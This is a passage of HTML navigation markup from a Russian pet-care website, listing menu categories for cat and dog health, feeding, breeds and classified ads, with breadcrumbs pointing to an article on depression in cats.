<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></span>  <span class="breadcrumb_last" aria-current="page">Депрессия у кошек: бывает ли и как вывести</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
